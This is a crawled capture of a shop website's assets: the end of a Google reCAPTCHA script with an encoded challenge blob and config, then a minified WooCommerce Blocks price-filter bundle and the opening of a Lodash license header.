1h1QQ7Cp8OMWsKZw79Kw7DDq8OVw43Ch8KGHcOFwrZ3w7PCvTHCrMOLwo/CicOAwqx0woFrZnNswpYrLcObSMO/wqUAw4/[base64]/[base64]/w6XDpGFdwo17wozDnXHCny/CqzFQbk3CpcOLw6DCpsKWbHbCncO2SgcsE2UGw7TChcK3OcOxNTXDr8OlNxZbcCAew6s5V8KXwrjCscKEwplpc8OVEkgqwq7CryR9dMKZwqDCrlknQxo4w7XClsOgIMK2w6zCl1cmA8KyQg/CsHjChGg8w4USTcOoVsO+w7rCsBXDgE0HM8O2wqhhMMO8w6fCpMKNwqNjCF4MwojCjsO5YRRGcT7ClDEKbMOEUcKRJ0RLw7/DvAbDocKtc8OuQsKYNcOOecKRKMOuw6BYwpFiJhHDqQRICGDClSDDqysNwo4RDzFdBTsZaRbCsMKXYcO0BMKbwoHDiS/[base64]/CgcOSGWDDnRrCgX/DnsOVwrnDkBvDjmgIwqQYDcO8ecOWwrrDoH/DiA7DuDTDshl2IH0qwqpcwqvDhgIYbMOCA8O/w4lgUzQwwrA3MlbDlCHCv8Oxw5rDjcKZwpQzw5JEwo9fYcOkwrMpwqjDq8KIw5wFw5bCucKycMOCXMO6LcO7LRgFwrAgw7ViH8O6woUnfDTDg8K7G8KpZAvDmMOTwpHDjQXCtMK4w6VMwqUVwp40w7rDpS4nAsKKbmFSPcK9w5pWKQQZwr/CnhDClR18w7zDhmfDjE/[base64]/w7PDl8KGD0dfwoDCvcKKeMK4bcKfw67CgMOUwp0yFXkBLcOrSyMtOVoLwrjCgMKxUhZLQEUTf8O9wpJTw7J9w5Ypw7gYw6zCrUsCC8OFw6w1W8OnwpPDhQ8xwpjDv3fCscOQSEXCqcK0ejYFw4stw7hUw7FpQ8KYbsO/On/Cr8K9H8KIejMbQMK0woU3w5pTa8Ojf2I4wpvCjHcJBMK0NWzDlEvCvsKIw7fCiSRMYsKbFMKaJxTCmMOTMyTCp8O0X3HCrMKQRn3DuMK0JQfCiTjDlxvDuinDuF/DlxIzwpDCo8OnQ8Kfw7s+woJiwr7CgMKnDHd1DC9Dwo3DhMKRwokzwojCoD3CgR8rIHLCisKbbj/DusKUW2LDnsKzenjDgx/DpcOOCwPClyrDq8Knwo9rfMOKDWxnw7xVworCjcKpwpBzBgMUw47DocKDE8OywpXDkMOWw6p3wqkNPDtABCfDucK9MUTDsMOZwobCqk/[base64]/[base64]/CuyNHw7kgFi/Dg8Kbw6HCiMOEAxoBw7/Dk3dWUQfCmcKmwq3CtcO9wp3Do8KTw6fCgsOgwosBMGfCq8OIaEs6M8K/w4hbw7vChMKKw5rDvRLDqcKtwrjCosKNwr0DZsKfB1rDkcKPUsKyXsOEw5zDnhdtwqFWwoQmdMOFEzfDpcKOw6PCmFPDuMOSw5TCsMO4VTYFw53CpcKIwqbDnzxTw7YALsKtw54jf8ONwrZuw6Vpc28HTlrDjGNASkcWw4Y6wr/DoMKmwoTDmw5XwqhPwqIgGVAzwqzDr8O0VcOiVMKxcsOzR25Fwrpww5zCg2nDmxzDrmB6DcOBwqhOCMOcwqFFwo7Dg1PDhEsDwoPDk8KAw47ClMOtD8OQwpTDi8K+wrFXZsK3bGh/[base64]/[base64]/Cu8KhcAU7woHCky7Ds8KPJsK+WcK0agnCk2EyRsOPTsK2NhjCsMKdw78sLiHDtmZzGsKRw5XDgcKJP8OpBcO/F8Kww6TCv1fDhxPDs8OyecKnwoJaw4fDnxU6aE/[base64]/Cj8OJw6zCmMKzw6R2FiXDoMKCw73Cj8OpLx9+JUjDjcOlw7YHdcK6Y8OwwqtAYcKgwoB6w4fCh8Kkw5nDmcKFw4rCoVPDtn7CsE7CmcKlSsKHNcKxbcKow4vCgMORPlzDtUVxwoN5wqEhw6fDgMOEwqd1w6PDszEGLXEdwpVsw5XDmB/DpRx9wrrDox0pEgTDskxbwqrCrhXDmsOvHD9jHMOiw7DCr8K6w6UKAcKYw6TCty7CugPDhlwjw55HOVIAw4hJwp4Fw7ctCMKQaADDjsODcF7DjGHCmFnDsMOqZChuw5zDnsOjCx/DocK+asKrwpAuI8Ohw6k/Y39dQ1YywozCusOpTsKGw6vDncOPdMOGw615AMOZCRDCgmHDsTTCkcKRwo/Cow0ZwoxBGMKfM8KXN8KbG8OcbDvDncKLwos0NhvDogZ+wq3Ctyt4w4deZ2Bsw4wGw7N9w53CqMKpc8KscxAHw7M7E8K9wovCmcOhW33CtXxMw6Zp\x22],null,[\x22conf\x22,null,\x226LeTGIUfAAAAADGP10gD2KQv2UNi1Rl8du6QKOHH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://limpiafondosonline.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225iMTKWafJqWxev3qhdfWeJIQUTB3hZkR74xZKnWYoN4\\u003d\x22,1,0,null,1,1769071439752,0,0,[67,132,57,40],null,[81,121,107,53,230],\x22RC-QquYXIfJI37G0Q\x22,null,null,null,null,null,\x220dAFcWeA5CxM0BU_Gq1nt7hd-s50j0wTpNX9_nJAXHQCjBMdlpUKk8QRrETcQQSFASSjMEPfRv6hv68piAjchf7GTX4a0J8TW1qg\x22,1769154239886]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://limpiafondosonline.com/wp-content/cache/minify/e8c38.js
body_size: 33589
content:
var wc;(()=>{var e,t,r,o={2364:(e,t,r)=>{"use strict";r.r(t);var o=r(1609),n=r(6087),c=r(4018),i=r(7723);const a=window.wc.wcSettings;var l,s,u,m,p,d,b,_,g,w;const f=(0,a.getSetting)("wcBlocksConfig",{pluginUrl:"",productCount:0,defaultAvatar:"",restApiRoutes:{},wordCountType:"words"}),E=f.pluginUrl+"assets/images/",h=(f.pluginUrl,null===(l=a.STORE_PAGES.shop)||void 0===l||l.permalink,null===(s=a.STORE_PAGES.checkout)||void 0===s||s.id,null===(u=a.STORE_PAGES.checkout)||void 0===u||u.permalink,null===(m=a.STORE_PAGES.privacy)||void 0===m||m.permalink,null===(p=a.STORE_PAGES.privacy)||void 0===p||p.title,null===(d=a.STORE_PAGES.terms)||void 0===d||d.permalink,null===(b=a.STORE_PAGES.terms)||void 0===b||b.title,null===(_=a.STORE_PAGES.cart)||void 0===_||_.id,null===(g=a.STORE_PAGES.cart)||void 0===g||g.permalink,null!==(w=a.STORE_PAGES.myaccount)&&void 0!==w&&w.permalink?a.STORE_PAGES.myaccount.permalink:(0,a.getSetting)("wpLoginUrl","/wp-login.php"),(0,a.getSetting)("localPickupEnabled",!1),(0,a.getSetting)("shippingMethodsExist",!1),(0,a.getSetting)("countries",{})),k=(0,a.getSetting)("countryData",{}),y=(Object.fromEntries(Object.keys(k).filter((e=>!0===k[e].allowBilling)).map((e=>[e,h[e]||""]))),Object.fromEntries(Object.keys(k).filter((e=>!0===k[e].allowBilling)).map((e=>[e,k[e].states||[]]))),Object.fromEntries(Object.keys(k).filter((e=>!0===k[e].allowShipping)).map((e=>[e,h[e]||""]))),Object.fromEntries(Object.keys(k).filter((e=>!0===k[e].allowShipping)).map((e=>[e,k[e].states||[]]))),Object.fromEntries(Object.keys(k).map((e=>[e,k[e].locale||[]]))),{address:["first_name","last_name","company","address_1","address_2","city","postcode","country","state","phone"],contact:["email"],order:[]}),v=((0,a.getSetting)("addressFieldsLocations",y).address,(0,a.getSetting)("addressFieldsLocations",y).contact,(0,a.getSetting)("addressFieldsLocations",y).order,(0,a.getSetting)("additionalOrderFields",{}),(0,a.getSetting)("additionalContactFields",{}),(0,a.getSetting)("additionalAddressFields",{}),({imageUrl:e=`${E}/block-error.svg`,header:t=(0,i.__)("Oops!","woocommerce"),text:r=(0,i.__)("There was an error loading the content.","woocommerce"),errorMessage:n,errorMessagePrefix:c=(0,i.__)("Error:","woocommerce"),button:a,showErrorBlock:l=!0})=>l?(0,o.createElement)("div",{className:"wc-block-error wc-block-components-error"},e&&(0,o.createElement)("img",{className:"wc-block-error__image wc-block-components-error__image",src:e,alt:""}),(0,o.createElement)("div",{className:"wc-block-error__content wc-block-components-error__content"},t&&(0,o.createElement)("p",{className:"wc-block-error__header wc-block-components-error__header"},t),r&&(0,o.createElement)("p",{className:"wc-block-error__text wc-block-components-error__text"},r),n&&(0,o.createElement)("p",{className:"wc-block-error__message wc-block-components-error__message"},c?c+" ":"",n),a&&(0,o.createElement)("p",{className:"wc-block-error__button wc-block-components-error__button"},a))):null);r(9407);class S extends n.Component{constructor(...e){super(...e),(0,c.A)(this,"state",{errorMessage:"",hasError:!1})}static getDerivedStateFromError(e){return void 0!==e.statusText&&void 0!==e.status?{errorMessage:(0,o.createElement)(o.Fragment,null,(0,o.createElement)("strong",null,e.status),": ",e.statusText),hasError:!0}:{errorMessage:e.message,hasError:!0}}render(){const{header:e,imageUrl:t,showErrorMessage:r=!0,showErrorBlock:n=!0,text:c,errorMessagePrefix:i,renderError:a,button:l}=this.props,{errorMessage:s,hasError:u}=this.state;return u?"function"==typeof a?a({errorMessage:s}):(0,o.createElement)(v,{showErrorBlock:n,errorMessage:r?s:null,header:e,imageUrl:t,text:c,errorMessagePrefix:i,button:l}):this.props.children}}const x=S,P=[".wp-block-woocommerce-cart"],F=({Block:e,container:t,attributes:r={},props:c={},errorBoundaryProps:i={}})=>{const l=()=>((0,n.useEffect)((()=>{t.classList&&t.classList.remove("is-loading")}),[]),(0,o.createElement)(x,{...i},(0,o.createElement)(n.Suspense,{fallback:(0,o.createElement)("div",{className:"wc-block-placeholder"},"Loading...")},e&&(0,o.createElement)(e,{...c,attributes:r}))));if(!0===(0,a.getSetting)("__experimentalUseReact18",!1)){const e=(0,n.createRoot)(t);return e.render((0,o.createElement)(l,null)),e}(0,n.render)((0,o.createElement)(l,null),t)},O=({Block:e,containers:t,getProps:r=(()=>({})),getErrorBoundaryProps:o=(()=>({}))})=>{if(0===t.length)return[];const n=[];return Array.prototype.forEach.call(t,((t,c)=>{const i=r(t,c),a=o(t,c),l={...t.dataset,...i.attributes||{}};n.push({container:t,root:F({Block:e,container:t,props:i,attributes:l,errorBoundaryProps:a})})})),n};function N(e,t){const r=(0,n.useRef)();return(0,n.useEffect)((()=>{r.current===e||t&&!t(e,r.current)||(r.current=e)}),[e,t]),r.current}const C=window.wc.wcBlocksData,R=window.wp.data;var A=r(923),B=r.n(A);const T=(0,n.createContext)("page"),j=()=>(0,n.useContext)(T),U=(T.Provider,e=>{const t=j();e=e||t;const r=(0,R.useSelect)((t=>t(C.QUERY_STATE_STORE_KEY).getValueForQueryContext(e,void 0)),[e]),{setValueForQueryContext:o}=(0,R.useDispatch)(C.QUERY_STATE_STORE_KEY);return[r,(0,n.useCallback)((t=>{o(e,t)}),[e,o])]}),M=(e,t,r)=>{const o=j();r=r||o;const c=(0,R.useSelect)((o=>o(C.QUERY_STATE_STORE_KEY).getValueForQueryKey(r,e,t)),[r,e]),{setQueryValue:i}=(0,R.useDispatch)(C.QUERY_STATE_STORE_KEY);return[c,(0,n.useCallback)((t=>{i(r,e,t)}),[r,e,i])]};var L=r(4717);const I=window.wc.wcTypes;var q=r(5574);function Q(e){const t=(0,n.useRef)(e);return B()(e,t.current)||(t.current=e),t.current}const Y=({queryAttribute:e,queryPrices:t,queryStock:r,queryRating:o,queryState:c,isEditor:i=!1})=>{let a=j();a=`${a}-collection-data`;const[l]=U(a),[s,u]=M("calculate_attribute_counts",[],a),[m,p]=M("calculate_price_range",null,a),[d,b]=M("calculate_stock_status_counts",null,a),[_,g]=M("calculate_rating_counts",null,a),w=Q(e||{}),f=Q(t),E=Q(r),h=Q(o);(0,n.useEffect)((()=>{"object"==typeof w&&Object.keys(w).length&&(s.find((e=>(0,I.objectHasProp)(w,"taxonomy")&&e.taxonomy===w.taxonomy))||u([...s,w]))}),[w,s,u]),(0,n.useEffect)((()=>{m!==f&&void 0!==f&&p(f)}),[f,p,m]),(0,n.useEffect)((()=>{d!==E&&void 0!==E&&b(E)}),[E,b,d]),(0,n.useEffect)((()=>{_!==h&&void 0!==h&&g(h)}),[h,g,_]);const[k,y]=(0,n.useState)(i),[v]=(0,L.d7)(k,200);k||y(!0);const S=(0,n.useMemo)((()=>(e=>{const t=e;return Array.isArray(e.calculate_attribute_counts)&&(t.calculate_attribute_counts=(0,q.di)(e.calculate_attribute_counts.map((({taxonomy:e,queryType:t})=>({taxonomy:e,query_type:t})))).asc(["taxonomy","query_type"])),t})(l)),[l]),{results:x,isLoading:P}=(e=>{const{namespace:t,resourceName:r,resourceValues:o=[],query:c={},shouldSelect:i=!0}=e;if(!t||!r)throw new Error("The options object must have valid values for the namespace and the resource properties.");const a=(0,n.useRef)({results:[],isLoading:!0}),l=Q(c),s=Q(o),u=(()=>{const[,e]=(0,n.useState)();return(0,n.useCallback)((t=>{e((()=>{throw t}))}),[])})(),m=(0,R.useSelect)((e=>{if(!i)return null;const o=e(C.COLLECTIONS_STORE_KEY),n=[t,r,l,s],c=o.getCollectionError(...n);if(c){if(!(0,I.isError)(c))throw new Error("TypeError: `error` object is not an instance of Error constructor");u(c)}return{results:o.getCollection(...n),isLoading:!o.hasFinishedResolution("getCollection",n)}}),[t,r,s,l,i,u]);return null!==m&&(a.current=m),a.current})({namespace:"/wc/store/v1",resourceName:"products/collection-data",query:{...c,page:void 0,per_page:void 0,orderby:void 0,order:void 0,...S},shouldSelect:v});return{data:x,isLoading:P}};var G=r(851);const V=window.wc.blocksComponents;r(9505);const W=(e,t,r,o=1,n=!1)=>{let[c,i]=e;const a=e=>Number.isFinite(e);return a(c)||(c=t||0),a(i)||(i=r||o),a(t)&&t>c&&(c=t),a(r)&&r<=c&&(c=r-o),a(t)&&t>=i&&(i=t+o),a(r)&&r<i&&(i=r),!n&&c>=i&&(c=i-o),n&&i<=c&&(i=c+o),[c,i]};r(1504);const D=({className:e,isLoading:t,disabled:r,label:n=(0,i.__)("Apply","woocommerce"),onClick:c,screenReaderLabel:a=(0,i.__)("Apply filter","woocommerce")})=>(0,o.createElement)("button",{type:"submit",className:(0,G.A)("wp-block-button__link","wc-block-filter-submit-button","wc-block-components-filter-submit-button",{"is-loading":t},e),disabled:r,onClick:c},(0,o.createElement)(V.Label,{label:n,screenReaderLabel:a})),K=({maxConstraint:e,minorUnit:t})=>({floatValue:r})=>void 0!==r&&r<=e/10**t&&r>0,H=({minConstraint:e,currentMaxValue:t,minorUnit:r})=>({floatValue:o})=>void 0!==o&&o>=e/10**r&&o<t/10**r;r(8335);const $=({className:e,label:t=(0,i.__)("Reset","woocommerce"),onClick:r,screenReaderLabel:n=(0,i.__)("Reset filter","woocommerce")})=>(0,o.createElement)("button",{className:(0,G.A)("wc-block-components-filter-reset-button",e),onClick:r},(0,o.createElement)(V.Label,{label:t,screenReaderLabel:n})),z=({minPrice:e,maxPrice:t,minConstraint:r,maxConstraint:c,onChange:a,step:l,currency:s,showInputFields:u=!0,showFilterButton:m=!1,inlineInput:p=!0,isLoading:d=!1,isUpdating:b=!1,isEditor:_=!1,onSubmit:g=(()=>{})})=>{const w=(0,n.useRef)(null),f=(0,n.useRef)(null),E=l||10**s.minorUnit,[h,k]=(0,n.useState)(e),[y,v]=(0,n.useState)(t),S=(0,n.useRef)(null),[x,P]=(0,n.useState)(0);(0,n.useEffect)((()=>{k(e)}),[e]),(0,n.useEffect)((()=>{v(t)}),[t]),(0,n.useLayoutEffect)((()=>{var e;p&&S.current&&P(null===(e=S.current)||void 0===e?void 0:e.offsetWidth)}),[p,P]);const F=(0,n.useMemo)((()=>isFinite(r)&&isFinite(c)),[r,c]),O=(0,n.useMemo)((()=>isFinite(e)&&isFinite(t)&&F?{"--low":(e-r)/(c-r)*100+"%","--high":(t-r)/(c-r)*100+"%"}:{"--low":"0%","--high":"100%"}),[e,t,r,c,F]),N=(0,n.useCallback)((e=>{if(d||!F||!w.current||!f.current)return;const t=e.target.getBoundingClientRect(),r=e.clientX-t.left,o=w.current.offsetWidth,n=+w.current.value,i=f.current.offsetWidth,a=+f.current.value,l=o*(n/c),s=i*(a/c);Math.abs(r-l)>Math.abs(r-s)?(w.current.style.zIndex="20",f.current.style.zIndex="21"):(w.current.style.zIndex="21",f.current.style.zIndex="20")}),[d,c,F]),C=(0,n.useCallback)((o=>{const n=o.target.classList.contains("wc-block-price-filter__range-input--min"),i=+o.target.value,l=n?[Math.round(i/E)*E,t]:[e,Math.round(i/E)*E],s=W(l,r,c,E,n);a(s)}),[a,e,t,r,c,E]),R=(0,L.YQ)(((e,t,r)=>{if(e>=t){const e=W([0,t],null,null,E,r);return a([parseInt(e[0],10),parseInt(e[1],10)])}const o=W([e,t],null,null,E,r);a(o)}),1e3),A=(0,L.YQ)(g,600),B=(0,G.A)("wc-block-price-filter","wc-block-components-price-slider",u&&"wc-block-price-filter--has-input-fields",u&&"wc-block-components-price-slider--has-input-fields",m&&"wc-block-price-filter--has-filter-button",m&&"wc-block-components-price-slider--has-filter-button",!F&&"is-disabled",(p||x<=300)&&"wc-block-components-price-slider--is-input-inline"),T=(0,I.isObject)(w.current)?w.current.ownerDocument.activeElement:void 0,j=T&&T===w.current?E:1,U=T&&T===f.current?E:1,M=String(h/10**s.minorUnit),q=String(y/10**s.minorUnit),Q=p&&x>300,Y=(0,o.createElement)("div",{className:(0,G.A)("wc-block-price-filter__range-input-wrapper","wc-block-components-price-slider__range-input-wrapper",{"is-loading":d&&b}),onMouseMove:N,onFocus:N},F&&(0,o.createElement)("div",{"aria-hidden":u},(0,o.createElement)("div",{className:"wc-block-price-filter__range-input-progress wc-block-components-price-slider__range-input-progress",style:O}),(0,o.createElement)("input",{type:"range",className:"wc-block-price-filter__range-input wc-block-price-filter__range-input--min wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--min","aria-label":(0,i.__)("Filter products by minimum price","woocommerce"),"aria-valuetext":M,value:Number.isFinite(e)?e:r,onChange:C,step:j,min:r,max:c,ref:w,disabled:d&&!F,tabIndex:u?-1:0}),(0,o.createElement)("input",{type:"range",className:"wc-block-price-filter__range-input wc-block-price-filter__range-input--max wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--max","aria-label":(0,i.__)("Filter products by maximum price","woocommerce"),"aria-valuetext":q,value:Number.isFinite(t)?t:c,onChange:C,step:U,min:r,max:c,ref:f,disabled:d,tabIndex:u?-1:0}))),z=e=>`wc-block-price-filter__amount wc-block-price-filter__amount--${e} wc-block-form-text-input wc-block-components-price-slider__amount wc-block-components-price-slider__amount--${e}`,J={currency:s,decimalScale:0},X={...J,displayType:"input",allowNegative:!1,disabled:d||!F,onClick:e=>{const t=e.currentTarget;t&&t.select()}};return(0,o.createElement)("div",{className:B,ref:S},(!Q||!u)&&Y,u&&(0,o.createElement)("div",{className:"wc-block-price-filter__controls wc-block-components-price-slider__controls"},b?(0,o.createElement)("div",{className:"input-loading"}):(0,o.createElement)("div",{className:"wc-block-price-filter__control wc-block-components-price-slider__control"},(0,o.createElement)("label",{className:"wc-block-components-price-slider__label",htmlFor:"minPriceInput"},(0,i.__)("Min. Price","woocommerce")),(0,o.createElement)(V.FormattedMonetaryAmount,{...X,id:"minPriceInput",className:z("min"),"aria-label":(0,i.__)("Filter products by minimum price","woocommerce"),isAllowed:H({minConstraint:r,minorUnit:s.minorUnit,currentMaxValue:y}),onValueChange:e=>{e!==h&&(k(e),R(e,y,!0))},value:h})),Q&&Y,b?(0,o.createElement)("div",{className:"input-loading"}):(0,o.createElement)("div",{className:"wc-block-price-filter__control wc-block-components-price-slider__control"},(0,o.createElement)("label",{className:"wc-block-components-price-slider__label",htmlFor:"maxPriceInput"},(0,i.__)("Max. Price","woocommerce")),(0,o.createElement)(V.FormattedMonetaryAmount,{...X,id:"maxPriceInput",className:z("max"),"aria-label":(0,i.__)("Filter products by maximum price","woocommerce"),isAllowed:K({maxConstraint:c,minorUnit:s.minorUnit}),onValueChange:e=>{e!==y&&(v(e),R(h,e,!1))},value:y}))),!u&&!b&&Number.isFinite(e)&&Number.isFinite(t)&&(0,o.createElement)("div",{className:"wc-block-price-filter__range-text wc-block-components-price-slider__range-text"},(0,o.createElement)(V.FormattedMonetaryAmount,{...J,value:e}),(0,o.createElement)(V.FormattedMonetaryAmount,{...J,value:t})),(0,o.createElement)("div",{className:"wc-block-components-price-slider__actions"},(_||!b&&(e!==r||t!==c))&&(0,o.createElement)($,{onClick:()=>{a([r,c]),A()},screenReaderLabel:(0,i.__)("Reset price filter","woocommerce")}),m&&(0,o.createElement)(D,{className:"wc-block-price-filter__button wc-block-components-price-slider__button",isLoading:b,disabled:d||!F,onClick:g,screenReaderLabel:(0,i.__)("Apply price filter","woocommerce")})))};r(1626);const J=({children:e})=>(0,o.createElement)("div",{className:"wc-block-filter-title-placeholder"},e),X=window.wc.priceFormat,Z=window.wp.url,ee=(0,a.getSettingWithCoercion)("isRenderingPhpTemplate",!1,I.isBoolean);function te(e){return window?(0,Z.getQueryArg)(window.location.href,e):null}function re(e){if(ee){const t=new URL(e);t.pathname=t.pathname.replace(/\/page\/[0-9]+/i,""),t.searchParams.delete("paged"),t.searchParams.forEach(((e,r)=>{r.match(/^query(?:-[0-9]+)?-page$/)&&t.searchParams.delete(r)})),window.location.href=t.href}else window.history.replaceState({},"",e)}const oe="ROUND_UP",ne="ROUND_DOWN",ce=(e,t,r)=>{const o=1*10**t;let n=null;const c=parseFloat(e);isNaN(c)||(r===oe?n=Math.ceil(c/o)*o:r===ne&&(n=Math.floor(c/o)*o));const i=N(n,Number.isFinite);return Number.isFinite(n)?n:i};r(8836);const ie=(0,n.createContext)({});function ae(e,t){return Number(e)*10**t}const le=JSON.parse('{"uK":{"F8":{"A":3}}}');(e=>{const t=document.body.querySelectorAll(P.join(",")),{Block:r,getProps:o,getErrorBoundaryProps:n,selector:c}=e,i=(({Block:e,getProps:t,getErrorBoundaryProps:r,selector:o,wrappers:n})=>{const c=document.body.querySelectorAll(o);return n&&n.length>0&&Array.prototype.filter.call(c,(e=>!((e,t)=>Array.prototype.some.call(t,(t=>t.contains(e)&&!t.isSameNode(e))))(e,n))),O({Block:e,containers:c,getProps:t,getErrorBoundaryProps:r})})({Block:r,getProps:o,getErrorBoundaryProps:n,selector:c,wrappers:t});Array.prototype.forEach.call(t,(t=>{t.addEventListener("wc-blocks_render_blocks_frontend",(()=>{(({Block:e,getProps:t,getErrorBoundaryProps:r,selector:o,wrapper:n})=>{const c=n.querySelectorAll(o);O({Block:e,containers:c,getProps:t,getErrorBoundaryProps:r})})({...e,wrapper:t})}))}))})({selector:".wp-block-woocommerce-price-filter:not(.wp-block-woocommerce-filter-wrapper .wp-block-woocommerce-price-filter)",Block:({attributes:e,isEditor:t=!1})=>{const r=(()=>{const{wrapper:e}=(0,n.useContext)(ie);return t=>{e&&e.current&&(e.current.hidden=!t)}})(),c=(0,a.getSettingWithCoercion)("hasFilterableProducts",!1,I.isBoolean),i=(0,a.getSettingWithCoercion)("isRenderingPhpTemplate",!1,I.isBoolean),[l,s]=(0,n.useState)(!1),u=te("min_price"),m=te("max_price"),[p]=U(),d=(0,a.getSettingWithCoercion)("queryState",{},I.isObject),{data:b,isLoading:_}=Y({queryPrices:!0,queryState:{...d,...p},isEditor:t}),g=(0,X.getCurrencyFromPriceResponse)((0,I.objectHasProp)(b,"price_range")?b.price_range:void 0),[w,f]=M("min_price"),[E,h]=M("max_price"),[k,y]=(0,n.useState)(ae(u,g.minorUnit)||null),[v,S]=(0,n.useState)(ae(m,g.minorUnit)||null),{minConstraint:x,maxConstraint:P}=(({minPrice:e,maxPrice:t,minorUnit:r})=>({minConstraint:ce(e||"",r,ne),maxConstraint:ce(t||"",r,oe)}))({minPrice:(0,I.objectHasProp)(b,"price_range")&&(0,I.objectHasProp)(b.price_range,"min_price")&&(0,I.isString)(b.price_range.min_price)?b.price_range.min_price:void 0,maxPrice:(0,I.objectHasProp)(b,"price_range")&&(0,I.objectHasProp)(b.price_range,"max_price")&&(0,I.isString)(b.price_range.max_price)?b.price_range.max_price:void 0,minorUnit:g.minorUnit});(0,n.useEffect)((()=>{l||(f(ae(u,g.minorUnit)),h(ae(m,g.minorUnit)),s(!0))}),[g.minorUnit,l,m,u,h,f]);const[F,O]=(0,n.useState)(_),C=(0,n.useCallback)(((e,t)=>{const r=t>=Number(P)?void 0:t,o=e<=Number(x)?void 0:e;if(window){const e=function(e,t){const r={};for(const[e,o]of Object.entries(t))o?r[e]=o.toString():delete r[e];const o=(0,Z.removeQueryArgs)(e,...Object.keys(t));return(0,Z.addQueryArgs)(o,r)}(window.location.href,{min_price:o/10**g.minorUnit,max_price:r/10**g.minorUnit});window.location.href!==e&&re(e)}f(o),h(r)}),[x,P,f,h,g.minorUnit]),R=(0,L.YQ)(C,500),A=(0,n.useCallback)((t=>{O(!0),t[0]!==k&&y(t[0]),t[1]!==v&&S(t[1]),i&&l&&!e.showFilterButton&&R(t[0],t[1])}),[k,v,y,S,i,l,R,e.showFilterButton]);(0,n.useEffect)((()=>{e.showFilterButton||i||R(k,v)}),[k,v,e.showFilterButton,R,i]);const B=N(w),T=N(E),j=N(x),q=N(P);if((0,n.useEffect)((()=>{(!Number.isFinite(k)||w!==B&&w!==k||x!==j&&x!==k)&&y(Number.isFinite(w)?w:x),(!Number.isFinite(v)||E!==T&&E!==v||P!==q&&P!==v)&&S(Number.isFinite(E)?E:P)}),[k,v,w,E,x,P,j,q,B,T]),!c)return r(!1),null;if(!_&&(null===x||null===P||x===P))return r(!1),null;const Q=`h${e.headingLevel}`;r(!0),!_&&F&&O(!1);const G=(0,o.createElement)(Q,{className:"wc-block-price-filter__title"},e.heading),V=_&&F?(0,o.createElement)(J,null,G):G;return(0,o.createElement)(o.Fragment,null,!t&&e.heading&&V,(0,o.createElement)("div",{className:"wc-block-price-slider"},(0,o.createElement)(z,{minConstraint:x,maxConstraint:P,minPrice:k,maxPrice:v,currency:g,showInputFields:e.showInputFields,inlineInput:e.inlineInput,showFilterButton:e.showFilterButton,onChange:A,onSubmit:()=>C(k,v),isLoading:_,isUpdating:F,isEditor:t})))},getProps:e=>{return{attributes:(t=e.dataset,{heading:(0,I.isString)(null==t?void 0:t.heading)?t.heading:"",headingLevel:(0,I.isString)(null==t?void 0:t.headingLevel)&&parseInt(t.headingLevel,10)||le.uK.F8.A,showFilterButton:"true"===(null==t?void 0:t.showFilterButton),showInputFields:"false"!==(null==t?void 0:t.showInputFields),inlineInput:"true"===(null==t?void 0:t.inlineInput)}),isEditor:!1};var t}})},9407:()=>{},1626:()=>{},8335:()=>{},1504:()=>{},9505:()=>{},8836:()=>{},1609:e=>{"use strict";e.exports=window.React},6087:e=>{"use strict";e.exports=window.wp.element},7723:e=>{"use strict";e.exports=window.wp.i18n},923:e=>{"use strict";e.exports=window.wp.isShallowEqual}},n={};function c(e){var t=n[e];if(void 0!==t)return t.exports;var r=n[e]={exports:{}};return o[e].call(r.exports,r,r.exports,c),r.exports}c.m=o,e=[],c.O=(t,r,o,n)=>{if(!r){var i=1/0;for(u=0;u<e.length;u++){for(var[r,o,n]=e[u],a=!0,l=0;l<r.length;l++)(!1&n||i>=n)&&Object.keys(c.O).every((e=>c.O[e](r[l])))?r.splice(l--,1):(a=!1,n<i&&(i=n));if(a){e.splice(u--,1);var s=o();void 0!==s&&(t=s)}}return t}n=n||0;for(var u=e.length;u>0&&e[u-1][2]>n;u--)e[u]=e[u-1];e[u]=[r,o,n]},c.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return c.d(t,{a:t}),t},r=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,c.t=function(e,o){if(1&o&&(e=this(e)),8&o)return e;if("object"==typeof e&&e){if(4&o&&e.__esModule)return e;if(16&o&&"function"==typeof e.then)return e}var n=Object.create(null);c.r(n);var i={};t=t||[null,r({}),r([]),r(r)];for(var a=2&o&&e;"object"==typeof a&&!~t.indexOf(a);a=r(a))Object.getOwnPropertyNames(a).forEach((t=>i[t]=()=>e[t]));return i.default=()=>e,c.d(n,i),n},c.d=(e,t)=>{for(var r in t)c.o(t,r)&&!c.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},c.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),c.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.j=493,(()=>{var e={493:0};c.O.j=t=>0===e[t];var t=(t,r)=>{var o,n,[i,a,l]=r,s=0;if(i.some((t=>0!==e[t]))){for(o in a)c.o(a,o)&&(c.m[o]=a[o]);if(l)var u=l(c)}for(t&&t(r);s<i.length;s++)n=i[s],c.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return c.O(u)},r=self.webpackChunkwebpackWcBlocksFrontendJsonp=self.webpackChunkwebpackWcBlocksFrontendJsonp||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})();var i=c.O(void 0,[763],(()=>c(2364)));i=c.O(i),(wc=void 0===wc?{}:wc)["price-filter"]=i})();
;/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */
